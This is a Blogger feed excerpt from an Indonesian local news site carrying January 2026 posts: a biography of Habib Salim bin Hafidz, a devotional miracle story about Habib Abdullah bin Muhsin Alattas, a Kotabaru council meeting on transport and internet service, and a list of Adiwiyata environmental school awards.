masih terasa hingga hari ini. Beliau dikenal sebagai al-Habib al-‘Allamah al-Musnid, seorang penjaga mata rantai keilmuan (isnad) yang kokoh, serta sosok alim yang memadukan keluasan ilmu dengan keteladanan akhlak.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EHabib Salim memiliki nasab mulia yang bersambung langsung kepada Rasulullah ﷺ melalui jalur Sayyidina Husain bin Ali bin Abi Thalib dan Sayyidah Fatimah al-Zahra. Silsilah panjang ini menempatkannya dalam barisan para ulama besar Ba‘Alawi yang sejak berabad-abad menjadi penerang umat di berbagai penjuru dunia Islam.\u003C\/p\u003E\u003Cp\u003EDari Jawa ke Hadramawt, Menapaki Jalan Ilmu\u003C\/p\u003E\u003Cp\u003EHabib Salim lahir di Bondowoso, Jawa Timur, pada tahun 1288 H (1871 M). Sejak usia muda, beliau telah ditempa dalam perjalanan spiritual dan keilmuan. Pada tahun 1297 H, ayahnya, Habib Hafidz, membawanya hijrah ke Hadramawt, menetap di desa Mishtah dekat Tarim—tanah yang dikenal sebagai pusat para wali dan ulama.\u003C\/p\u003E\u003Cp\u003EDi Tarim, Habib Salim menimba ilmu langsung di bawah bimbingan Mufti Hadramawt, Habib ‘Abd al-Rahman bin Muhammad al-Mashhur. Hari-harinya diisi dengan tilawah Al-Qur’an pada sepertiga malam terakhir, majelis ilmu sejak Subuh hingga Ishraq, serta zikir dan pembelajaran tanpa henti. Setelah itu, beliau memperdalam ilmunya di Say’un bersama para ulama besar, seperti Habib Ali al-Habashi dan Habib ‘Ubaydullah bin Muhsin al-Saqqaf.\u003C\/p\u003E\u003Cp\u003EPengembara Ilmu dan Penjaga Isnad\u003C\/p\u003E\u003Cp\u003EHabib Salim dikenal luas sebagai ulama pengembara. Beliau melakukan perjalanan ke Hijaz, India, Afrika Timur, dan Nusantara, bertemu para ulama besar dan menyambungkan sanad keilmuan lintas wilayah. Kepeduliannya terhadap pelestarian sanad diwujudkan dalam karya monumental Minhat al-Ilah, yang mencatat tidak kurang dari 149 guru beliau beserta hubungan keilmuan dan ijazah yang diterimanya.\u003C\/p\u003E\u003Cp\u003EKarya ini menjadikan Habib Salim sebagai salah satu musnid terkemuka pada masanya—ulama yang tidak hanya menguasai ilmu, tetapi juga memastikan kemurnian transmisi ajaran Islam dari generasi ke generasi.\u003C\/p\u003E\u003Cp\u003EHidup untuk Umat dan Akhirat\u003C\/p\u003E\u003Cp\u003EDi Mishtah, Habib Salim mengabdikan hidupnya untuk mengajar masyarakat, mendamaikan perselisihan, dan membangunkan umat untuk shalat Subuh dengan suara lantang—sebuah tradisi yang beliau lakukan sebelum adanya pengeras suara. Malam-malamnya diisi dengan shalat, tilawah, dan ibadah yang tak pernah terputus.\u003C\/p\u003E\u003Cp\u003EBeliau membaca Ihya’ ‘Ulum al-Din karya Imam al-Ghazali setiap hari, serta berkali-kali mengkhatamkan Sahih al-Bukhari, bahkan di makam leluhurnya, Syekh Abu Bakar bin Salim. Di masa langkanya buku cetak, Habib Salim menyalin Al-Qur’an dan kitab-kitab penting dengan tangannya sendiri—sebuah warisan kesungguhan yang jarang tertandingi.\u003C\/p\u003E\u003Cp\u003EMeski memiliki ilmu luas, beliau dikenal sangat tawadhu. Dalam majelis ulama, beliau memilih duduk di pinggir dan diam, meski pendapatnya sangat bernilai. Beliau bahkan merasa berhutang budi kepada murid-muridnya karena kasih sayang yang Allah titipkan di hatinya untuk manusia.\u003C\/p\u003E\u003Cp\u003EWarisan Abadi\u003C\/p\u003E\u003Cp\u003EPada tahun 1363 H, Habib Salim mewakafkan tanah pemakaman al-Rawdah untuk penduduk Mishtah, lengkap dengan masjid, sumur, dan kebun kurma. Inisiatif ini meringankan kesulitan masyarakat yang sebelumnya harus memakamkan jenazah ke Tarim atau ‘Aynat.\u003C\/p\u003E\u003Cp\u003EHabib Salim wafat pada 29 Rajab 1378 H (1959 M) dan dimakamkan di al-Rawdah sesuai wasiatnya. Meski banjir besar melanda Hadramawt pada 2008 dan menghancurkan banyak bangunan, makam Habib Salim tetap utuh, menjadi simbol penjagaan Allah terhadap hamba-Nya yang ikhlas. Kini, di kawasan tersebut berdiri sebuah ribat cabang Dar al-Mustafa, melanjutkan denyut dakwah dan pendidikan Islam.\u003C\/p\u003E\u003Cp\u003EWarisan Habib Salim terus hidup melalui keturunannya. Putranya, Habib Muhammad, gugur sebagai syahid, sementara cucu-cucunya—Habib Ali al-Masyhur dan Habib Umar bin Hafidz—meneruskan cahaya ilmu dan dakwah yang kini menerangi dunia Islam.\u003C\/p\u003E\u003Cp\u003EHabib Salim bin Hafidz bukan hanya ulama besar, tetapi mata rantai emas yang menghubungkan umat dengan warisan Rasulullah ﷺ—dalam ilmu, akhlak, dan pengabdian.\u003C\/p\u003E\u003Cp\u003ESumber: MUWASALA\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/2903374502384280710\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/2903374502384280710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/dari-bondowoso-ke-tarim-perjalanan-ilmu.html","title":"Dari Bondowoso ke Tarim, Perjalanan Ilmu Habib Salim bin Hafidz"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/lh3.googleusercontent.com\/-ZzkW1SnLsIo\/aWYv5-iaQgI\/AAAAAAAAfks\/IsuujuWql7U1Mz8yWo002trojbDPZRPpACK4BGAsYHg\/s72-c\/IMG-20260113-WA0022%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-3567253043769743935"},"published":{"$t":"2026-01-13T18:32:00.003+08:00"},"updated":{"$t":"2026-01-13T18:32:53.789+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AGAMA"}],"title":{"type":"text","$t":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s303\/IMG-20260113-WA0021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"303\" data-original-width=\"217\" height=\"303\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s1600\/IMG-20260113-WA0021.jpg\" width=\"217\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Sosok al-‘Arif billah Al-Habib Abdullah bin Muhsin Alattas dikenal sebagai salah satu wali Allah yang dianugerahi karamah luar biasa. Bahkan ketika beliau berada dalam penjara kolonial Belanda, pancaran kemuliaan dan kebesaran Allah Swt. justru semakin nyata dan menggetarkan hati banyak orang.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ESelama masa penahanan, penjara yang seharusnya menjadi tempat hukuman justru berubah menjadi tujuan ziarah. Masyarakat dari berbagai kalangan datang berbondong-bondong untuk bertemu dan memohon doa kepada al-Habib Abdullah bin Muhsin Alattas. Atas izin Allah Swt., setiap hajat dan permohonan yang disampaikan melalui beliau dikabulkan, hingga membuat para penjaga dan pembesar penjara keheranan sekaligus kewalahan menghadapi arus pengunjung yang terus meningkat.\u003C\/p\u003E\u003Cp\u003EPara penjaga penjara pun mengusulkan kepada kepala penjara agar al-Habib Abdullah bin Muhsin Alattas segera dibebaskan. Namun, ketika hal itu disampaikan kepada beliau, dengan penuh adab dan kelembutan beliau menolaknya. Al-Habib Abdullah bin Muhsin Alattas memilih bersabar dan menjalani hukuman hingga masa penahanan berakhir, sebagai bentuk ketundukan kepada ketentuan Allah Swt.\u003C\/p\u003E\u003Cp\u003ESuatu malam yang penuh rahasia Ilahi, pintu penjara terbuka dan hadir kakek beliau, al-Quthb al-Anfas al-Habib Umar bin Abdurrahman Alattas, yang berkata,\u003C\/p\u003E\u003Cp\u003E“Jika engkau ingin keluar dari penjara, keluarlah sekarang. Tetapi jika engkau mau bersabar, maka bersabarlah.”\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kembali memilih jalan kesabaran.\u003C\/p\u003E\u003Cp\u003EPada malam yang sama, beliau didatangi para wali besar, di antaranya Sayyidina al-Faqih al-Muqaddam Muhammad bin Ali Ba‘alawi, Syaikh Abdul Qadir al-Jaelani, dan wali-wali Allah lainnya. Dalam perjumpaan tersebut, Sayyidina al-Faqih al-Muqaddam memberikan sebuah kopiah. Ketika pagi menjelang, kopiah itu masih nyata berada di kepala al-Habib Abdullah bin Muhsin Alattas, meski pertemuan itu terjadi dalam alam mimpi—sebuah isyarat karamah yang nyata.\u003C\/p\u003E\u003Cp\u003EAl-Habib Muhammad bin Idrus al-Habsyi pernah mengisahkan pengalamannya saat mengunjungi beliau di penjara. Ia menyebut al-Habib Abdullah bin Muhsin Alattas tampak begitu berwibawa, diliputi cahaya Ilahi, dan tenggelam dalam keagungan Allah Swt. Dalam pertemuan itu, al-Habib Abdullah melantunkan bait syair al-Quthb al-Irsyad al-Habib Abdullah al-Haddad, lalu keduanya berpelukan dan menangis haru.\u003C\/p\u003E\u003Cp\u003EDi antara karamah beliau, setiap kali al-Habib Abdullah bin Muhsin Alattas memandang borgol yang membelenggu kakinya, maka borgol tersebut terlepas dengan sendirinya. Bahkan ketika pimpinan penjara memerintahkan untuk mengikat leher beliau dengan rantai besi, atas izin Allah Swt. rantai itu kembali terlepas.\u003C\/p\u003E\u003Cp\u003ETak lama berselang, musibah menimpa kepala penjara beserta keluarga dan kerabatnya berupa sakit panas yang parah, hingga para dokter pun tak mampu mengobatinya. Ia pun sadar bahwa musibah tersebut merupakan akibat dari perlakuannya terhadap al-Habib Abdullah bin Muhsin Alattas. Dengan penuh penyesalan, ia mengutus bawahannya untuk memohon doa kesembuhan.\u003C\/p\u003E\u003Cp\u003EAl-Habib Abdullah bin Muhsin Alattas kemudian berkata,\u003C\/p\u003E\u003Cp\u003E“Ambillah borgol dan rantai ini, lalu ikatkan di kaki dan leher pemimpin penjara itu, niscaya ia akan sembuh.”\u003C\/p\u003E\u003Cp\u003EPerintah itu dilaksanakan, dan dengan izin Allah Swt., penyakit yang diderita sang pemimpin penjara beserta keluarganya seketika sembuh total.\u003C\/p\u003E\u003Cp\u003EPeristiwa tersebut semakin meneguhkan keyakinan banyak pihak akan kekeramatan dan kedudukan spiritual al-Habib Abdullah bin Muhsin Alattas. Setelah bebas dari penjara, beliau kemudian menetap di Jakarta selama beberapa tahun, terus menebarkan cahaya ilmu, kesabaran, dan keberkahan bagi umat.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/3567253043769743935\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/3567253043769743935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/kesabaran-yang-melahirkan-karamah-al.html","title":"Kesabaran yang Melahirkan Karamah: Al-Habib Abdullah bin Muhsin Alattas"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4CgG6WM_VGq2kWw9v7y4panjFjzdb_6243A2301mzxQMeRxQX3OfASXvGWm5Xm30Z2qu-SRxr3SS-i2-Jr5bLT-8EbzC7_AfUE8KWI0r290aznyLKGKdGaTVx9O0vG9XI7IUfYzDOTvDrU37MgswIuA7pfvNjQ16PSl4ByMpxf38ELFJkRQJZRl4xZ_w\/s72-c\/IMG-20260113-WA0021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1913917834881936958"},"published":{"$t":"2026-01-12T19:13:00.001+08:00"},"updated":{"$t":"2026-01-12T19:13:10.276+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD KOTABARU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s1280\/IMG-20260112-WA0015.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s320\/IMG-20260112-WA0015.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com - Dewan Perwakilan Rakyat Daerah (DPRD) Kabupaten Kotabaru menunjukkan perhatian serius terhadap keluhan masyarakat dengan mengadakan rapat kerja bersama para pemangku kepentingan, Senin (12\/1\/2026), di Ruang Rapat Komisi II DPRD Kabupaten Kotabaru.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ERapat kerja yang dipimpin oleh Ketua Komisi II DPRD Kotabaru, Abu Suwandi, tersebut membahas berbagai persoalan yang selama ini banyak disampaikan masyarakat, seperti mahalnya tiket pesawat, pelayanan transportasi laut, serta gangguan jaringan internet di sejumlah wilayah.\u003C\/p\u003E\u003Cp\u003EKetua Komisi II DPRD Kotabaru, Abu Suwandi, menegaskan bahwa pelaksanaan rapat ini merupakan bentuk tindak lanjut cepat DPRD atas aspirasi dan pengaduan masyarakat yang diterima melalui berbagai saluran.\u003C\/p\u003E\u003Cp\u003E“Kami memanggil pihak-pihak terkait agar persoalan yang dikeluhkan masyarakat, baik transportasi udara, laut, maupun layanan internet, dapat dibahas secara terbuka dan dicarikan solusi bersama,” tegasnya.\u003C\/p\u003E\u003Cp\u003EKetua Komisi III DPRD Kotabaru, H. Abdul Kadir, turut menyampaikan pandangannya. Ia menekankan bahwa upaya peningkatan kualitas pelayanan publik menjadi tanggung jawab bersama antara DPRD, pemerintah daerah, dan pihak swasta.\u003C\/p\u003E\u003Cp\u003E“Harapan kami, hasil rapat ini dapat memberikan dampak nyata bagi masyarakat, terutama dalam hal keterjangkauan transportasi dan kualitas layanan komunikasi,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara itu, Kepala Dinas Perhubungan Kabupaten Kotabaru, Khairian Anshari, menjelaskan bahwa harga tiket pesawat menjadi salah satu faktor penting yang memengaruhi mobilitas masyarakat. Ia menyebutkan, apabila harga tiket dapat ditekan di bawah Rp1 juta, maka sekitar 60 hingga 65 persen masyarakat akan mampu dan berminat menggunakan transportasi udara.\u003C\/p\u003E\u003Cp\u003E“Setidaknya 60 sampai 65 persen masyarakat bisa menikmati penerbangan jika harga tiket berada di bawah Rp1 juta. Oleh karena itu, kami berharap ada dukungan dari DPRD dan pihak maskapai untuk mengupayakan kebijakan harga yang lebih terjangkau,” jelasnya.\u003C\/p\u003E\u003Cp\u003EMenanggapi hal tersebut, Manajer Lion Group, Muhammad Fitryan, menyampaikan bahwa maskapai pada prinsipnya siap menjalin koordinasi dan mendukung upaya pemerintah daerah serta DPRD, dengan tetap mempertimbangkan aspek operasional dan regulasi yang berlaku.\u003C\/p\u003E\u003Cp\u003E“Kami terbuka untuk berdiskusi dan mencari solusi terbaik agar layanan penerbangan ke Kotabaru tetap berjalan optimal dan dapat diakses oleh masyarakat,” katanya.\u003C\/p\u003E\u003Cp\u003EDi sisi lain, Kepala Dinas Komunikasi dan Informatika Kabupaten Kotabaru, Gusti Abdul Wakhid, memberikan apresiasi terhadap langkah DPRD yang turut menanggapi keluhan masyarakat terkait layanan internet.\u003C\/p\u003E\u003Cp\u003E“Kami mengucapkan terima kasih kepada DPRD Kabupaten Kotabaru yang telah bergerak cepat menindaklanjuti keluhan masyarakat, termasuk layanan internet. Bahkan DPRD telah memanggil pihak-pihak terkait agar permasalahan ini bisa segera ditangani,” ujarnya.\u003C\/p\u003E\u003Cp\u003ERapat kerja tersebut juga dihadiri Wakil Ketua Komisi II DPRD Kotabaru H.M. Suhartono, Sekretaris Komisi II Mustakim, serta anggota DPRD Hj. Rosidah dan Junaidi, yang masing-masing menyampaikan masukan dan pandangan guna mendorong perbaikan layanan publik ke depan.\u003C\/p\u003E\u003Cp\u003EMelalui rapat kerja ini, DPRD Kabupaten Kotabaru kembali menegaskan komitmennya untuk terus mengawal dan mencari solusi atas berbagai persoalan pelayanan publik, demi meningkatkan kesejahteraan dan kenyamanan masyarakat Bumi Saijaan.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1913917834881936958\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1913917834881936958"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/transportasi-dan-internet-jadi-sorotan.html","title":"Transportasi dan Internet Jadi Sorotan, DPRD Kotabaru Gelar Rapat Bersama Warga"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzbvJXmGchdED3nwOZd20TwXpnvZ4JW_hm_urxtLT-h_u-GfWoIZSeslkOJHFzPl43DcBG9yDMxVf_RDdIo43RK2y8cOfhLE7ALnKRyBDCXj1CiVAXelLJl1yPi9HKEtw6TDbTAs7Ji0rS8OIH1h6FzQNSw-lKWY3ASWywwhvb-z5vpKimUaMGwAQA4w0\/s72-c\/IMG-20260112-WA0015.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1744660181184891319.post-1661990979842042808"},"published":{"$t":"2026-01-12T19:08:00.001+08:00"},"updated":{"$t":"2026-01-12T19:08:40.618+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kab. Kotabaru"}],"title":{"type":"text","$t":" Adiwiyata 2025, Kotabaru Jadi yang Terbanyak di Kalsel"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s1264\/IMG_20260112_180734.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1264\" data-original-width=\"736\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2IzCmX6AYP0B06jf5pRpN4Dfp6IyP4zBPU17G6-6oIvSkPW0MSUEDF6JO7OOmf74y5xPLoUjS9aHttfVenLvQPHw6hREOToBtZuAZA_UWFv9MqhGffp_QDJ8rQqQrNsndWPpCMmW8mhtysLbldqnk32VrhV0pZ4vPsMdV9hoUfDnE2UtyyGGFsj2BgBg\/s320\/IMG_20260112_180734.jpg\" width=\"186\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESuarabamega25.com, Kotabaru — Sejumlah sekolah di Kabupaten Kotabaru kembali menorehkan prestasi membanggakan dengan memborong Penghargaan Adiwiyata Tahun 2025. Penghargaan bergengsi di bidang lingkungan hidup tersebut diberikan oleh Dinas Lingkungan Hidup (DLH) Provinsi Kalimantan Selatan sebagai bentuk apresiasi atas konsistensi sekolah dalam menerapkan budaya peduli dan berwawasan lingkungan.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPenghargaan diterima langsung oleh masing-masing sekolah penerima, didampingi Kepala Dinas Lingkungan Hidup Kabupaten Kotabaru, Hj. Melinda Ratna Agustina, S.STP, M.IP, di Kantor DLH Provinsi Kalimantan Selatan, Banjarbaru, Senin (12\/01\/2026).\u003C\/p\u003E\u003Cp\u003EKepala DLH Kotabaru, Hj. Melinda Ratna Agustina, menyampaikan bahwa capaian tersebut tidak terlepas dari dukungan penuh Pemerintah Daerah serta komitmen bersama untuk menjadikan sekolah sebagai pusat pendidikan yang ramah lingkungan, sejalan dengan visi besar Kotabaru Hebat.\u003C\/p\u003E\u003Cp\u003E“Hari ini Kabupaten Kotabaru menjadi daerah yang paling banyak menerima piagam penghargaan Adiwiyata di Kalimantan Selatan. Ini semua berkat dukungan Bapak Bupati, Wakil Bupati, dan Sekretaris Daerah dalam mewujudkan Kotabaru Hebat,” ujarnya saat dihubungi melalui WhatsApp.\u003C\/p\u003E\u003Cp\u003EIa menambahkan, DLH Kotabaru secara berkelanjutan melakukan pembinaan kepada sekolah-sekolah agar semakin peduli terhadap lingkungan, sekaligus meningkatkan kesadaran dan pengetahuan seluruh warga sekolah dalam upaya pelestarian lingkungan hidup.\u003C\/p\u003E\u003Cp\u003E“Dinas Lingkungan Hidup Kotabaru telah memberikan pembinaan teknis, baik terkait substansi lingkungan hidup maupun implementasi teknis program Adiwiyata di sekolah-sekolah,” jelasnya.\u003C\/p\u003E\u003Cp\u003EPenghargaan Adiwiyata merupakan program nasional yang diberikan kepada sekolah yang berhasil menerapkan Program Peduli dan Berbudaya Lingkungan Hidup di Sekolah (PBLHS). Program ini mendorong sekolah menjadi tempat pembelajaran ideal dalam membentuk karakter siswa yang peduli, menjaga, dan berperilaku ramah lingkungan secara berkelanjutan. Penghargaan diberikan secara berjenjang mulai dari tingkat kabupaten\/kota, provinsi, nasional, hingga Adiwiyata Mandiri.\u003C\/p\u003E\u003Cp\u003EDaftar Sekolah Penerima Penghargaan Adiwiyata Tahun 2025 di Kabupaten Kotabaru:\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESDN 2 Tarjun, Kecamatan Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003ESMPN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESDN Gunung Sari\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003EMTsN Kotabaru\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESMPN 2 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003EPiagam, Plakat, dan Bak Sampah 3 Warna\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Mandiri (Penghargaan Kementerian Lingkungan Hidup, Jakarta):\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Piala dan Piagam\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Mandiri yang Mendapat Apresiasi DLH Provinsi Kalsel:\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Timur – Uang Pembinaan Rp5.000.000\u003C\/p\u003E\u003Cp\u003ESMKN 1 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMKN 2 Kotabaru – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESMPS Indocement Tarjun – Kendaraan Roda Tiga\u003C\/p\u003E\u003Cp\u003ESekolah Adiwiyata Tingkat Provinsi dengan Apresiasi Tambahan:\u003C\/p\u003E\u003Cp\u003ETK Sabilillul Muttaqin\u003C\/p\u003E\u003Cp\u003ESMAN 1 Pulau Laut Tengah\u003C\/p\u003E\u003Cp\u003EMasing-masing menerima Uang Pembinaan Rp3.000.000\u003C\/p\u003E\u003Cp\u003EPrestasi ini menjadi bukti nyata bahwa sekolah-sekolah di Kabupaten Kotabaru tidak hanya unggul dalam pendidikan akademik, tetapi juga menjadi pelopor dalam membangun kesadaran dan budaya cinta lingkungan demi masa depan yang berkelanjutan.\u003C\/p\u003E\u003Cp\u003EJika ingin, saya bisa menyederhanakan untuk versi online, membuat judul alternatif, atau menyesuaikan dengan gaya media lokal Kotabaru.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.suarabamega25.com\/feeds\/1661990979842042808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1744660181184891319\/posts\/default\/1661990979842042808"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.suarabamega25.com\/2026\/01\/adiwiyata-2025-kotabaru-jadi-yang.html","title":" Adiwiyata 2025, 